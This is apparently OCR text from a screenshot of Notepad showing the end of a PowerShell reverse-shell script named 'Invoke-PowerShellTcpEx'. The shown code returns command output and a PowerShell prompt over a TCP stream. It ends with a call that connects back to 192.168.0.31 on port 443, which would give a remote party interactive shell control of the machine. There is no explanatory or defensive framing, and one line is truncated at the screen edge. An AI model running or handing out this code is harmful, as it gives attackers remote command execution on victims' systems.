 Invoke-PowerShellTcpEx - Notepad
File Edit Format View Help
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are u
Write-Error $_
}
}
Powerx -Reverse -IPAddress 192.168.0.31 -Port 443
Ln 86, Col 8 100% Windows (CRLF) UTF-8